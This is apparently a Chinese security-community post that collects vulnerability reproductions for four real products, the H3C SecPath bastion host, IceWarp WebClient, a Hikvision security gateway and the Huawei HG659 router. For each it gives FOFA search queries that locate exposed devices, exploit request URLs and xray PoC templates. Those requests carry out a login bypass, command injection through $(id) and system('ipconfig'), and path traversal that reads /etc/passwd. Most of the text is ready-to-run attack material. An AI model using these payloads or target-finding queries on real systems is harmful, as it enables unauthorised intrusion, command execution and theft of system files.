漏洞復(fù)現(xiàn)合集
作者:huluwa 編輯:白帽子社區(qū)運(yùn)營團(tuán)隊(duì)
"白帽子社區(qū)在線CTF靶場BMZCTF,歡迎各位在這里練習(xí)、學(xué)習(xí),BMZCTF全身心為網(wǎng)絡(luò)安全賽手提供優(yōu)質(zhì)學(xué)習(xí)環(huán)境,鏈接(http://www.bmzclub.cn/)
"

H3C SecParh堡壘機(jī)data_provider.php 頁面存在遠(yuǎn)程命令執(zhí)行漏洞,攻擊者可通過構(gòu)造惡意語句進(jìn)行命令執(zhí)行。
FOFA查詢語法:
app="H3C-SecPath-運(yùn)維審計(jì)系統(tǒng)" && body="2018"先通過任意用戶登錄獲取Cookie
/audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=admin
再進(jìn)行命令執(zhí)行
/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&server_cond=&service=$(id)&identity_cond=&query_type=all&format=json&browse=true

FOFA查詢語法:
app="IceWarp-公司產(chǎn)品"
name: poc-yaml-icewarp-webclient-rcerules:- method: POSTheaders:Content-Type: application/x-www-form-urlencodedpath: /webmail/basic/body: _dlg[captcha][target]=system(\'ipconfig\')\expression: |response.status == 200 && response.body.bcontains(b"Windows IP Configuration")author: huluwalinks:- http://wiki.xypbk.com/Web%E5%AE%89%E5%85%A8/IceWarp%20WebClient%20basic/IceWarp%20WebClient%20basic%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.md

海康威視安全網(wǎng)關(guān)存在任意文件下載漏洞。該漏洞是由于webui下file_name參數(shù)未對(duì)傳入?yún)?shù)過濾不當(dāng)所致,攻擊者可利用漏洞進(jìn)行任意文件下載。
FOFA查詢語法:
app="HIKVISION-安全網(wǎng)關(guān)"POC:
/webui/?g=sys_dia_data_down&file_name=../etc/passwd

HUAWEI HG659FOFA查詢語法:
app="HUAWEI-Home-Gateway-HG659"POC:
http://ip:port/lib///....//....//....//....//....//....//....//....//etc//passwdhttp://ip:port/js///....//....//....//....//....//....//....//....//etc//passwdhttp://ip:port/css///....//....//....//....//....//....//....//....//etc//passwdhttp://ip:port/res///....//....//....//....//....//....//....//....//etc//passwd

附xray檢測腳本:
name: poc-yaml-huawei-home-gateway-hg659-filereadgroups:poc1:method: GETpath: /lib///....//....//....//....//....//....//....//....//etc//passwdexpression: |== 200 && "root:[x*]:0:0:".bmatches(response.body)poc2:method: GETpath: /js///....//....//....//....//....//....//....//....//etc//passwdexpression: |== 200 && "root:[x*]:0:0:".bmatches(response.body)poc3:method: GETpath: /res///....//....//....//....//....//....//....//....//etc//passwdexpression: |== 200 && "root:[x*]:0:0:".bmatches(response.body)poc4:method: GETpath: /css///....//....//....//....//....//....//....//....//etc//passwdexpression: |== 200 && "root:[x*]:0:0:".bmatches(response.body)detail:author: huluwalinks:https://mp.weixin.qq.com/s/SQGnMXYJADEqTZpRE69vHg
評(píng)論
圖片
表情
